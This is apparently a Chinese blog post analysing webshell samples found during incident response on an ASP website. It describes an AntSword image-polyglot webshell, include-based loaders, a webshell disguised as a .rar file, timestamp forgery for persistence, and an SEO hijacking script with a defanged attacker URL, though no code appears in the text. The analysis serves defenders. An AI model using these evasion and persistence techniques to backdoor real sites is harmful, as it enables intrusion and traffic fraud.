记一次SEO引流后门的webshell应急响应样本分析

写在最前:由于工作性质,不写具体事件前后经过,本贴只对攻击者上传的webshell样本进行分析。



大早上的被消息震醒,遂有了后面的应急响应样本,一个名为 bug_bak.zip 的压缩包。







1、gfhas.asp:

表面上是一个图片。文件头 ffd8 证明是JPEG。但是经过实际分析,该图片是蚁剑的图片木马。

把名字改回来之后可以看到原来图片的样子:



这里面通过 010editor 可以看到核心的恶意代码:



对它的恶意代码还原一下看看:





这里面还是可以比较清晰看到蚁剑的连接密码的:然后通过蚁剑和本地测试环境进行连接:

没毛病,第一个文件分析完成。

2、fdg.asp:

作用:包含“ddddsa.rar“文件,令其变成asp文件。这个fdg.asp本身无毒,所以不会触发杀软和安全设备的告警。





3、ddddsa.rar:



作用:实际上这是一个txt文件,改成rar后缀以躲避安全软件的扫描及应急人员的排查,实际上被fdg.asp、fywcmonth.asp文件包含后可以变成“大马”,具备各种功能:

直接扫描全盘,得到系统环境、组件漏洞、服务器后门扫描、目录访问、内网横向探测、注册表修改、数据库连接、数据库操作、cmd终端控制交互、进程分析、ftp、隐藏小马等。



4、fywcmonth.asp:

作用:内容、作用与fdg.asp完全一致,但是落地时间被修改成2020年10月21日。企图迷惑排查人员,直接删除fdg.asp后还能有一个未删除的后门,意思是即使fdg.asp被应急排查发现了也没问题,还有一个fywcmonth.asp,若应急人员只根据文件时间排查,后门就清除不干净,攻击者还能继续连接。典型的多后门权限维持手法。



5、asdsa.asp(同asdsa):

作用:1、SEO、流量变现的典型脚本,专门针对搜索引擎爬虫和搜索引擎跳转的真实访客做定向劫持。



http://share.bceboss{.}com/list3.php?

引流到自己写的文章以获取平台给现金。

